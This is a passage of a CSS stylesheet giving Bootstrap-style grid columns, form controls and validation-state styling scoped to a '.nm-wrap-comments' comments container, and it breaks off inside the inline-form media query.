.nm-wrap-comments .col-xs-11,
.nm-wrap-comments .col-sm-11,
.nm-wrap-comments .col-md-11,
.nm-wrap-comments .col-lg-11,
.nm-wrap-comments .col-xs-12,
.nm-wrap-comments .col-sm-12,
.nm-wrap-comments .col-md-12,
.nm-wrap-comments .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.nm-wrap-comments .col-xs-1,
.nm-wrap-comments .col-xs-2,
.nm-wrap-comments .col-xs-3,
.nm-wrap-comments .col-xs-4,
.nm-wrap-comments .col-xs-5,
.nm-wrap-comments .col-xs-6,
.nm-wrap-comments .col-xs-7,
.nm-wrap-comments .col-xs-8,
.nm-wrap-comments .col-xs-9,
.nm-wrap-comments .col-xs-10,
.nm-wrap-comments .col-xs-11,
.nm-wrap-comments .col-xs-12 {
  float: left;
}
.nm-wrap-comments .col-xs-12 {
  width: 100%;
}
.nm-wrap-comments .col-xs-11 {
  width: 91.66666667%;
}
.nm-wrap-comments .col-xs-10 {
  width: 83.33333333%;
}
.nm-wrap-comments .col-xs-9 {
  width: 75%;
}
.nm-wrap-comments .col-xs-8 {
  width: 66.66666667%;
}
.nm-wrap-comments .col-xs-7 {
  width: 58.33333333%;
}
.nm-wrap-comments .col-xs-6 {
  width: 50%;
}
.nm-wrap-comments .col-xs-5 {
  width: 41.66666667%;
}
.nm-wrap-comments .col-xs-4 {
  width: 33.33333333%;
}
.nm-wrap-comments .col-xs-3 {
  width: 25%;
}
.nm-wrap-comments .col-xs-2 {
  width: 16.66666667%;
}
.nm-wrap-comments .col-xs-1 {
  width: 8.33333333%;
}
.nm-wrap-comments .col-xs-pull-12 {
  right: 100%;
}
.nm-wrap-comments .col-xs-pull-11 {
  right: 91.66666667%;
}
.nm-wrap-comments .col-xs-pull-10 {
  right: 83.33333333%;
}
.nm-wrap-comments .col-xs-pull-9 {
  right: 75%;
}
.nm-wrap-comments .col-xs-pull-8 {
  right: 66.66666667%;
}
.nm-wrap-comments .col-xs-pull-7 {
  right: 58.33333333%;
}
.nm-wrap-comments .col-xs-pull-6 {
  right: 50%;
}
.nm-wrap-comments .col-xs-pull-5 {
  right: 41.66666667%;
}
.nm-wrap-comments .col-xs-pull-4 {
  right: 33.33333333%;
}
.nm-wrap-comments .col-xs-pull-3 {
  right: 25%;
}
.nm-wrap-comments .col-xs-pull-2 {
  right: 16.66666667%;
}
.nm-wrap-comments .col-xs-pull-1 {
  right: 8.33333333%;
}
.nm-wrap-comments .col-xs-pull-0 {
  right: auto;
}
.nm-wrap-comments .col-xs-push-12 {
  left: 100%;
}
.nm-wrap-comments .col-xs-push-11 {
  left: 91.66666667%;
}
.nm-wrap-comments .col-xs-push-10 {
  left: 83.33333333%;
}
.nm-wrap-comments .col-xs-push-9 {
  left: 75%;
}
.nm-wrap-comments .col-xs-push-8 {
  left: 66.66666667%;
}
.nm-wrap-comments .col-xs-push-7 {
  left: 58.33333333%;
}
.nm-wrap-comments .col-xs-push-6 {
  left: 50%;
}
.nm-wrap-comments .col-xs-push-5 {
  left: 41.66666667%;
}
.nm-wrap-comments .col-xs-push-4 {
  left: 33.33333333%;
}
.nm-wrap-comments .col-xs-push-3 {
  left: 25%;
}
.nm-wrap-comments .col-xs-push-2 {
  left: 16.66666667%;
}
.nm-wrap-comments .col-xs-push-1 {
  left: 8.33333333%;
}
.nm-wrap-comments .col-xs-push-0 {
  left: auto;
}
.nm-wrap-comments .col-xs-offset-12 {
  margin-left: 100%;
}
.nm-wrap-comments .col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.nm-wrap-comments .col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.nm-wrap-comments .col-xs-offset-9 {
  margin-left: 75%;
}
.nm-wrap-comments .col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.nm-wrap-comments .col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.nm-wrap-comments .col-xs-offset-6 {
  margin-left: 50%;
}
.nm-wrap-comments .col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.nm-wrap-comments .col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.nm-wrap-comments .col-xs-offset-3 {
  margin-left: 25%;
}
.nm-wrap-comments .col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.nm-wrap-comments .col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.nm-wrap-comments .col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .nm-wrap-comments .col-sm-1,
  .nm-wrap-comments .col-sm-2,
  .nm-wrap-comments .col-sm-3,
  .nm-wrap-comments .col-sm-4,
  .nm-wrap-comments .col-sm-5,
  .nm-wrap-comments .col-sm-6,
  .nm-wrap-comments .col-sm-7,
  .nm-wrap-comments .col-sm-8,
  .nm-wrap-comments .col-sm-9,
  .nm-wrap-comments .col-sm-10,
  .nm-wrap-comments .col-sm-11,
  .nm-wrap-comments .col-sm-12 {
    float: left;
  }
  .nm-wrap-comments .col-sm-12 {
    width: 100%;
  }
  .nm-wrap-comments .col-sm-11 {
    width: 91.66666667%;
  }
  .nm-wrap-comments .col-sm-10 {
    width: 83.33333333%;
  }
  .nm-wrap-comments .col-sm-9 {
    width: 75%;
  }
  .nm-wrap-comments .col-sm-8 {
    width: 66.66666667%;
  }
  .nm-wrap-comments .col-sm-7 {
    width: 58.33333333%;
  }
  .nm-wrap-comments .col-sm-6 {
    width: 50%;
  }
  .nm-wrap-comments .col-sm-5 {
    width: 41.66666667%;
  }
  .nm-wrap-comments .col-sm-4 {
    width: 33.33333333%;
  }
  .nm-wrap-comments .col-sm-3 {
    width: 25%;
  }
  .nm-wrap-comments .col-sm-2 {
    width: 16.66666667%;
  }
  .nm-wrap-comments .col-sm-1 {
    width: 8.33333333%;
  }
  .nm-wrap-comments .col-sm-pull-12 {
    right: 100%;
  }
  .nm-wrap-comments .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .nm-wrap-comments .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .nm-wrap-comments .col-sm-pull-9 {
    right: 75%;
  }
  .nm-wrap-comments .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .nm-wrap-comments .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .nm-wrap-comments .col-sm-pull-6 {
    right: 50%;
  }
  .nm-wrap-comments .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .nm-wrap-comments .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .nm-wrap-comments .col-sm-pull-3 {
    right: 25%;
  }
  .nm-wrap-comments .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .nm-wrap-comments .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .nm-wrap-comments .col-sm-pull-0 {
    right: auto;
  }
  .nm-wrap-comments .col-sm-push-12 {
    left: 100%;
  }
  .nm-wrap-comments .col-sm-push-11 {
    left: 91.66666667%;
  }
  .nm-wrap-comments .col-sm-push-10 {
    left: 83.33333333%;
  }
  .nm-wrap-comments .col-sm-push-9 {
    left: 75%;
  }
  .nm-wrap-comments .col-sm-push-8 {
    left: 66.66666667%;
  }
  .nm-wrap-comments .col-sm-push-7 {
    left: 58.33333333%;
  }
  .nm-wrap-comments .col-sm-push-6 {
    left: 50%;
  }
  .nm-wrap-comments .col-sm-push-5 {
    left: 41.66666667%;
  }
  .nm-wrap-comments .col-sm-push-4 {
    left: 33.33333333%;
  }
  .nm-wrap-comments .col-sm-push-3 {
    left: 25%;
  }
  .nm-wrap-comments .col-sm-push-2 {
    left: 16.66666667%;
  }
  .nm-wrap-comments .col-sm-push-1 {
    left: 8.33333333%;
  }
  .nm-wrap-comments .col-sm-push-0 {
    left: auto;
  }
  .nm-wrap-comments .col-sm-offset-12 {
    margin-left: 100%;
  }
  .nm-wrap-comments .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .nm-wrap-comments .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .nm-wrap-comments .col-sm-offset-9 {
    margin-left: 75%;
  }
  .nm-wrap-comments .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .nm-wrap-comments .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .nm-wrap-comments .col-sm-offset-6 {
    margin-left: 50%;
  }
  .nm-wrap-comments .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .nm-wrap-comments .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .nm-wrap-comments .col-sm-offset-3 {
    margin-left: 25%;
  }
  .nm-wrap-comments .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .nm-wrap-comments .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .nm-wrap-comments .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .nm-wrap-comments .col-md-1,
  .nm-wrap-comments .col-md-2,
  .nm-wrap-comments .col-md-3,
  .nm-wrap-comments .col-md-4,
  .nm-wrap-comments .col-md-5,
  .nm-wrap-comments .col-md-6,
  .nm-wrap-comments .col-md-7,
  .nm-wrap-comments .col-md-8,
  .nm-wrap-comments .col-md-9,
  .nm-wrap-comments .col-md-10,
  .nm-wrap-comments .col-md-11,
  .nm-wrap-comments .col-md-12 {
    float: left;
  }
  .nm-wrap-comments .col-md-12 {
    width: 100%;
  }
  .nm-wrap-comments .col-md-11 {
    width: 91.66666667%;
  }
  .nm-wrap-comments .col-md-10 {
    width: 83.33333333%;
  }
  .nm-wrap-comments .col-md-9 {
    width: 75%;
  }
  .nm-wrap-comments .col-md-8 {
    width: 66.66666667%;
  }
  .nm-wrap-comments .col-md-7 {
    width: 58.33333333%;
  }
  .nm-wrap-comments .col-md-6 {
    width: 50%;
  }
  .nm-wrap-comments .col-md-5 {
    width: 41.66666667%;
  }
  .nm-wrap-comments .col-md-4 {
    width: 33.33333333%;
  }
  .nm-wrap-comments .col-md-3 {
    width: 25%;
  }
  .nm-wrap-comments .col-md-2 {
    width: 16.66666667%;
  }
  .nm-wrap-comments .col-md-1 {
    width: 8.33333333%;
  }
  .nm-wrap-comments .col-md-pull-12 {
    right: 100%;
  }
  .nm-wrap-comments .col-md-pull-11 {
    right: 91.66666667%;
  }
  .nm-wrap-comments .col-md-pull-10 {
    right: 83.33333333%;
  }
  .nm-wrap-comments .col-md-pull-9 {
    right: 75%;
  }
  .nm-wrap-comments .col-md-pull-8 {
    right: 66.66666667%;
  }
  .nm-wrap-comments .col-md-pull-7 {
    right: 58.33333333%;
  }
  .nm-wrap-comments .col-md-pull-6 {
    right: 50%;
  }
  .nm-wrap-comments .col-md-pull-5 {
    right: 41.66666667%;
  }
  .nm-wrap-comments .col-md-pull-4 {
    right: 33.33333333%;
  }
  .nm-wrap-comments .col-md-pull-3 {
    right: 25%;
  }
  .nm-wrap-comments .col-md-pull-2 {
    right: 16.66666667%;
  }
  .nm-wrap-comments .col-md-pull-1 {
    right: 8.33333333%;
  }
  .nm-wrap-comments .col-md-pull-0 {
    right: auto;
  }
  .nm-wrap-comments .col-md-push-12 {
    left: 100%;
  }
  .nm-wrap-comments .col-md-push-11 {
    left: 91.66666667%;
  }
  .nm-wrap-comments .col-md-push-10 {
    left: 83.33333333%;
  }
  .nm-wrap-comments .col-md-push-9 {
    left: 75%;
  }
  .nm-wrap-comments .col-md-push-8 {
    left: 66.66666667%;
  }
  .nm-wrap-comments .col-md-push-7 {
    left: 58.33333333%;
  }
  .nm-wrap-comments .col-md-push-6 {
    left: 50%;
  }
  .nm-wrap-comments .col-md-push-5 {
    left: 41.66666667%;
  }
  .nm-wrap-comments .col-md-push-4 {
    left: 33.33333333%;
  }
  .nm-wrap-comments .col-md-push-3 {
    left: 25%;
  }
  .nm-wrap-comments .col-md-push-2 {
    left: 16.66666667%;
  }
  .nm-wrap-comments .col-md-push-1 {
    left: 8.33333333%;
  }
  .nm-wrap-comments .col-md-push-0 {
    left: auto;
  }
  .nm-wrap-comments .col-md-offset-12 {
    margin-left: 100%;
  }
  .nm-wrap-comments .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .nm-wrap-comments .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .nm-wrap-comments .col-md-offset-9 {
    margin-left: 75%;
  }
  .nm-wrap-comments .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .nm-wrap-comments .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .nm-wrap-comments .col-md-offset-6 {
    margin-left: 50%;
  }
  .nm-wrap-comments .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .nm-wrap-comments .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .nm-wrap-comments .col-md-offset-3 {
    margin-left: 25%;
  }
  .nm-wrap-comments .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .nm-wrap-comments .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .nm-wrap-comments .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .nm-wrap-comments .col-lg-1,
  .nm-wrap-comments .col-lg-2,
  .nm-wrap-comments .col-lg-3,
  .nm-wrap-comments .col-lg-4,
  .nm-wrap-comments .col-lg-5,
  .nm-wrap-comments .col-lg-6,
  .nm-wrap-comments .col-lg-7,
  .nm-wrap-comments .col-lg-8,
  .nm-wrap-comments .col-lg-9,
  .nm-wrap-comments .col-lg-10,
  .nm-wrap-comments .col-lg-11,
  .nm-wrap-comments .col-lg-12 {
    float: left;
  }
  .nm-wrap-comments .col-lg-12 {
    width: 100%;
  }
  .nm-wrap-comments .col-lg-11 {
    width: 91.66666667%;
  }
  .nm-wrap-comments .col-lg-10 {
    width: 83.33333333%;
  }
  .nm-wrap-comments .col-lg-9 {
    width: 75%;
  }
  .nm-wrap-comments .col-lg-8 {
    width: 66.66666667%;
  }
  .nm-wrap-comments .col-lg-7 {
    width: 58.33333333%;
  }
  .nm-wrap-comments .col-lg-6 {
    width: 50%;
  }
  .nm-wrap-comments .col-lg-5 {
    width: 41.66666667%;
  }
  .nm-wrap-comments .col-lg-4 {
    width: 33.33333333%;
  }
  .nm-wrap-comments .col-lg-3 {
    width: 25%;
  }
  .nm-wrap-comments .col-lg-2 {
    width: 16.66666667%;
  }
  .nm-wrap-comments .col-lg-1 {
    width: 8.33333333%;
  }
  .nm-wrap-comments .col-lg-pull-12 {
    right: 100%;
  }
  .nm-wrap-comments .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .nm-wrap-comments .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .nm-wrap-comments .col-lg-pull-9 {
    right: 75%;
  }
  .nm-wrap-comments .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .nm-wrap-comments .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .nm-wrap-comments .col-lg-pull-6 {
    right: 50%;
  }
  .nm-wrap-comments .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .nm-wrap-comments .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .nm-wrap-comments .col-lg-pull-3 {
    right: 25%;
  }
  .nm-wrap-comments .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .nm-wrap-comments .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .nm-wrap-comments .col-lg-pull-0 {
    right: auto;
  }
  .nm-wrap-comments .col-lg-push-12 {
    left: 100%;
  }
  .nm-wrap-comments .col-lg-push-11 {
    left: 91.66666667%;
  }
  .nm-wrap-comments .col-lg-push-10 {
    left: 83.33333333%;
  }
  .nm-wrap-comments .col-lg-push-9 {
    left: 75%;
  }
  .nm-wrap-comments .col-lg-push-8 {
    left: 66.66666667%;
  }
  .nm-wrap-comments .col-lg-push-7 {
    left: 58.33333333%;
  }
  .nm-wrap-comments .col-lg-push-6 {
    left: 50%;
  }
  .nm-wrap-comments .col-lg-push-5 {
    left: 41.66666667%;
  }
  .nm-wrap-comments .col-lg-push-4 {
    left: 33.33333333%;
  }
  .nm-wrap-comments .col-lg-push-3 {
    left: 25%;
  }
  .nm-wrap-comments .col-lg-push-2 {
    left: 16.66666667%;
  }
  .nm-wrap-comments .col-lg-push-1 {
    left: 8.33333333%;
  }
  .nm-wrap-comments .col-lg-push-0 {
    left: auto;
  }
  .nm-wrap-comments .col-lg-offset-12 {
    margin-left: 100%;
  }
  .nm-wrap-comments .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .nm-wrap-comments .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .nm-wrap-comments .col-lg-offset-9 {
    margin-left: 75%;
  }
  .nm-wrap-comments .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .nm-wrap-comments .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .nm-wrap-comments .col-lg-offset-6 {
    margin-left: 50%;
  }
  .nm-wrap-comments .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .nm-wrap-comments .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .nm-wrap-comments .col-lg-offset-3 {
    margin-left: 25%;
  }
  .nm-wrap-comments .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .nm-wrap-comments .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .nm-wrap-comments .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.nm-wrap-comments fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
.nm-wrap-comments legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
.nm-wrap-comments label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
.nm-wrap-comments input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.nm-wrap-comments input[type="radio"],
.nm-wrap-comments input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
.nm-wrap-comments input[type="file"] {
  display: block;
}
.nm-wrap-comments input[type="range"] {
  display: block;
  width: 100%;
}
.nm-wrap-comments select[multiple],
.nm-wrap-comments select[size] {
  height: auto;
}
.nm-wrap-comments input[type="file"]:focus,
.nm-wrap-comments input[type="radio"]:focus,
.nm-wrap-comments input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.nm-wrap-comments output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.nm-wrap-comments .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.nm-wrap-comments .form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.nm-wrap-comments .form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.nm-wrap-comments .form-control:-ms-input-placeholder {
  color: #999999;
}
.nm-wrap-comments .form-control::-webkit-input-placeholder {
  color: #999999;
}
.nm-wrap-comments .form-control[disabled],
.nm-wrap-comments .form-control[readonly],
.nm-wrap-comments fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
.nm-wrap-comments textarea.form-control {
  height: auto;
}
.nm-wrap-comments input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .nm-wrap-comments input[type="date"],
  .nm-wrap-comments input[type="time"],
  .nm-wrap-comments input[type="datetime-local"],
  .nm-wrap-comments input[type="month"] {
    line-height: 34px;
  }
  .nm-wrap-comments input[type="date"].input-sm,
  .nm-wrap-comments input[type="time"].input-sm,
  .nm-wrap-comments input[type="datetime-local"].input-sm,
  .nm-wrap-comments input[type="month"].input-sm,
  .nm-wrap-comments .input-group-sm input[type="date"],
  .nm-wrap-comments .input-group-sm input[type="time"],
  .nm-wrap-comments .input-group-sm input[type="datetime-local"],
  .nm-wrap-comments .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  .nm-wrap-comments input[type="date"].input-lg,
  .nm-wrap-comments input[type="time"].input-lg,
  .nm-wrap-comments input[type="datetime-local"].input-lg,
  .nm-wrap-comments input[type="month"].input-lg,
  .nm-wrap-comments .input-group-lg input[type="date"],
  .nm-wrap-comments .input-group-lg input[type="time"],
  .nm-wrap-comments .input-group-lg input[type="datetime-local"],
  .nm-wrap-comments .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}
.nm-wrap-comments .form-group {
  margin-bottom: 15px;
}
.nm-wrap-comments .radio,
.nm-wrap-comments .checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.nm-wrap-comments .radio label,
.nm-wrap-comments .checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.nm-wrap-comments .radio input[type="radio"],
.nm-wrap-comments .radio-inline input[type="radio"],
.nm-wrap-comments .checkbox input[type="checkbox"],
.nm-wrap-comments .checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.nm-wrap-comments .radio + .radio,
.nm-wrap-comments .checkbox + .checkbox {
  margin-top: -5px;
}
.nm-wrap-comments .radio-inline,
.nm-wrap-comments .checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.nm-wrap-comments .radio-inline + .radio-inline,
.nm-wrap-comments .checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
.nm-wrap-comments input[type="radio"][disabled],
.nm-wrap-comments input[type="checkbox"][disabled],
.nm-wrap-comments input[type="radio"].disabled,
.nm-wrap-comments input[type="checkbox"].disabled,
.nm-wrap-comments fieldset[disabled] input[type="radio"],
.nm-wrap-comments fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.nm-wrap-comments .radio-inline.disabled,
.nm-wrap-comments .checkbox-inline.disabled,
.nm-wrap-comments fieldset[disabled] .radio-inline,
.nm-wrap-comments fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.nm-wrap-comments .radio.disabled label,
.nm-wrap-comments .checkbox.disabled label,
.nm-wrap-comments fieldset[disabled] .radio label,
.nm-wrap-comments fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.nm-wrap-comments .form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.nm-wrap-comments .form-control-static.input-lg,
.nm-wrap-comments .form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.nm-wrap-comments .input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.nm-wrap-comments select.input-sm {
  height: 30px;
  line-height: 30px;
}
.nm-wrap-comments textarea.input-sm,
.nm-wrap-comments select[multiple].input-sm {
  height: auto;
}
.nm-wrap-comments .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.nm-wrap-comments select.form-group-sm .form-control {
  height: 30px;
  line-height: 30px;
}
.nm-wrap-comments textarea.form-group-sm .form-control,
.nm-wrap-comments select[multiple].form-group-sm .form-control {
  height: auto;
}
.nm-wrap-comments .form-group-sm .form-control-static {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.nm-wrap-comments .input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.nm-wrap-comments select.input-lg {
  height: 46px;
  line-height: 46px;
}
.nm-wrap-comments textarea.input-lg,
.nm-wrap-comments select[multiple].input-lg {
  height: auto;
}
.nm-wrap-comments .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.nm-wrap-comments select.form-group-lg .form-control {
  height: 46px;
  line-height: 46px;
}
.nm-wrap-comments textarea.form-group-lg .form-control,
.nm-wrap-comments select[multiple].form-group-lg .form-control {
  height: auto;
}
.nm-wrap-comments .form-group-lg .form-control-static {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.nm-wrap-comments .has-feedback {
  position: relative;
}
.nm-wrap-comments .has-feedback .form-control {
  padding-right: 42.5px;
}
.nm-wrap-comments .form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}
.nm-wrap-comments .input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.nm-wrap-comments .input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.nm-wrap-comments .has-success .help-block,
.nm-wrap-comments .has-success .control-label,
.nm-wrap-comments .has-success .radio,
.nm-wrap-comments .has-success .checkbox,
.nm-wrap-comments .has-success .radio-inline,
.nm-wrap-comments .has-success .checkbox-inline,
.nm-wrap-comments .has-success.radio label,
.nm-wrap-comments .has-success.checkbox label,
.nm-wrap-comments .has-success.radio-inline label,
.nm-wrap-comments .has-success.checkbox-inline label {
  color: #3c763d;
}
.nm-wrap-comments .has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.nm-wrap-comments .has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.nm-wrap-comments .has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.nm-wrap-comments .has-success .form-control-feedback {
  color: #3c763d;
}
.nm-wrap-comments .has-warning .help-block,
.nm-wrap-comments .has-warning .control-label,
.nm-wrap-comments .has-warning .radio,
.nm-wrap-comments .has-warning .checkbox,
.nm-wrap-comments .has-warning .radio-inline,
.nm-wrap-comments .has-warning .checkbox-inline,
.nm-wrap-comments .has-warning.radio label,
.nm-wrap-comments .has-warning.checkbox label,
.nm-wrap-comments .has-warning.radio-inline label,
.nm-wrap-comments .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.nm-wrap-comments .has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.nm-wrap-comments .has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.nm-wrap-comments .has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.nm-wrap-comments .has-warning .form-control-feedback {
  color: #8a6d3b;
}
.nm-wrap-comments .has-error .help-block,
.nm-wrap-comments .has-error .control-label,
.nm-wrap-comments .has-error .radio,
.nm-wrap-comments .has-error .checkbox,
.nm-wrap-comments .has-error .radio-inline,
.nm-wrap-comments .has-error .checkbox-inline,
.nm-wrap-comments .has-error.radio label,
.nm-wrap-comments .has-error.checkbox label,
.nm-wrap-comments .has-error.radio-inline label,
.nm-wrap-comments .has-error.checkbox-inline label {
  color: #a94442;
}
.nm-wrap-comments .has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.nm-wrap-comments .has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.nm-wrap-comments .has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.nm-wrap-comments .has-error .form-control-feedback {
  color: #a94442;
}
.nm-wrap-comments .has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.nm-wrap-comments .has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.nm-wrap-comments .help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .nm-wrap-comments .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .nm-wrap-comments .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .nm-wrap-comments .form-inline .form-control-static {
    display: inline-block;
  }
  .nm-wrap-comments .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .nm-wrap-comments .form-inline .input-group .input-group-addon,
  .nm-wrap-comments .form-inline .input-group .input-group-btn,
  .nm-wrap-comments .form-inline .input-group .form-control {
    width: auto;
  }
